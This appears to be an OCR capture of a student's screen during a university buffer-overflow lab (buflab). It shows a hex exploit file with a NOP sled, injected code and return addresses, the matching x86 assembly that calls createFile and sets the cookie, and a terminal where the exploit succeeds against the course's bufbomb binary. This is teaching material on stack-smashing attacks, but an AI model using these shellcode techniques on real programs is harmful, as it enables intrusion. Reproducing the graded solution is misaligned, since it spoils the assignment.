 level5.s - Mousepad
exploit5.txt - Mousepad
[buflab - File Manager]
[Software Updater]
Terminal - user@cu-cs-vm: ...
Terminal - user@cu-cs-vm: ...
06 Mar, 23:01
Trash
File System
Home
Geany
gedit
Terminal
Emulato
Google
Chrome
Firefox W
Browser
exploit5.txt - Mousepad
File Edit View Text Document Navigation Help
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90
28 3d 68 55
83 ec 70
68 c0 c0 04 08
68 3b 3d 68 55
68 e3 8d 04 08
c3
b8 1b 05 b2 1e
bd a0 3d 68 55
bc 28 3d 68 55
68 2c 8e 04 08
c3
Filetype: No
level5.s - Mousepad
File Edit View Text Document Navigation Help
sub $0x70, %esp
pushl $0x0804c0c0
pushl $0x55683d3b #call first line
pushl $0x08048de3 #call createFile
ret
movl $0x1eb2051b, %eax #move cookie into eax
movl $0x55683da0, %ebp #move value of stack into ebp
movl $0x55683d28, %esp
pushl $0x08048e2c #push address of test
ret
Filetype: None Line: 9 Column: 39 OVR
Terminal - user@cu-cs-vm: ~/Dropbox/CSCI 2400/buflab
File Edit View Terminal Tabs Help
user@cu-cs-vm:~/Dropbox/CSCI 2400/buflab$ ./bufbomb -u anru9411 < exploit5.bin
Userid: anru9411
Cookie: 0x1eb2051b
Type string:Boom!: getbuf returned 0x1eb2051b
BattaBoom! You also created the unique file!
VALID
NICE JOB!
user@cu-cs-vm:~/Dropbox/CSCI 2400/buflab$